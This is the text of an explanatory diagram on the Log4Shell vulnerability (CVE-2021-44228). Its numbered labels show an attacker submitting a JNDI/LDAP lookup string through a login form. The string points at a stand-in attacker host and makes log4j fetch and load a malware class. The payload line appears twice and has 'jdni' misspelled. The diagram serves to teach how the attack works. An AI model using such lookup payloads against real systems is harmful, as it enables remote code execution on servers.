 How does Log4Shell work?
www.m1n3craft.com
Login
2
***********
Sign in
1
${jdni:ldap://h4cks99.com/MALWARE.class}
Attacker
www.h4cks99.com
4
Loads Malware
6
log4j
Login attempt
3
${jdni:ldap://h4cks99.com/MALWARE.class}
5
MALWARE.class
CVE-2021-44228